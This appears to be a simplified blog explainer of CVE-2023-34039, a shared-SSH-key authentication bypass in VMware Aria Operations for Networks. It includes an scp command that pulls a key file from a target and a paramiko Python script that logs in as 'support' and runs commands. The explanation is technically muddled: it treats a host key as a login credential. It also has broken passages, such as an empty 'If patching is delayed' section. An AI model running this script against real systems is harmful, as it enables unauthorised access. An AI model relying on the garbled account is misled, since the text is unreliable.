---
Earlier this year, security researchers disclosed a serious vulnerability in VMware Aria Operations for Networks (formerly vRealize Network Insight), tracked as CVE-2023-34039. In plain English, this flaw lets cyber attackers bypass the usual secure login process over SSH, potentially giving them a direct line into the heart of targeted network systems.
In this post, we’ll explain what caused the bug, how it can be exploited, and, most importantly, how to keep your systems safe. This write-up is crafted simply, so everyone can understand—even those without an advanced tech background.
What Happened? (Bug Breakdown)
At its core, CVE-2023-34039 is an *authentication bypass* vulnerability. It occurs because affected versions of Aria Operations for Networks do not generate a unique cryptographic key for each installation. Instead, they use a *shared* SSH host key that is the same across all deployments.
Think of it like this: It’s as if every safe built by a company used the same master password. If an attacker learns that password once, they can open any safe.
If an attacker manages to get ahold of the private SSH key (which is the case here, since it’s the same everywhere), they can log in to ANY vulnerable appliance’s command-line interface (CLI) over SSH—no username or password needed.
vRealize Network Insight, older versions
See VMware’s official advisory for a complete rundown.
Obtain the Private Key
Attackers download a copy of the publicly available appliance or image from the VMware site, or are given access to any previously compromised device.
Extract the Private SSH Key
They look for the default SSH host key (often found at /etc/ssh/ssh_host_rsa_key).
`bash
scp user@target:/etc/ssh/ssh_host_rsa_key ./aria_host_key
Connect to Any Affected Server Using the Stolen Key
Using the same SSH key, attackers can now log into any vulnerable Aria Operations for Networks device—even if it’s on the other side of the planet.
Here’s a quick Python example that shows how someone could automate this
import paramiko
target_ip = "192.168.1.100" # Target appliance IP
private_key_path = "./aria_host_key"
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(target_ip, username="support", key_filename=private_key_path)
stdin, stdout, stderr = ssh.exec_command("ls /")
print(stdout.read().decode())
print("Exploit successful!")
except Exception as e:
print("Exploit failed:", e)
finally:
ssh.close()
> Note: This code is strictly for demonstration and educational purposes; never attack systems you do not own.
Has It Been Exploited?
At the time of initial disclosure, there were *no* known in-the-wild exploits. But now that the method is public and simple, expect attackers to scan for vulnerable appliances. This is a textbook example of how a misstep in cryptographic key management can break trust everywhere.
How Do I Fix It?
VMware has released patches.
If you run Aria Operations for Networks (or vRealize Network Insight), update immediately.
Check and apply updates here:
VMware VMSA-2023-0012 Security Advisory
If patching is delayed:
More References
- Original VMware Advisory (VMSA-2023-0012)
- Huntress Labs Technical Write-Up
- CVE record at MITRE
Final Thoughts
CVE-2023-34039 is a stark reminder to always generate unique cryptographic keys per installation, especially for networked devices. Shared secrets are a disaster waiting to happen. If your organization uses VMware Aria Operations for Networks, drop everything and patch now—it’s that urgent.
Timeline
Published on: 08/29/2023 18:15:00 UTC
Last modified on: 08/31/2023 18:32:00 UTC
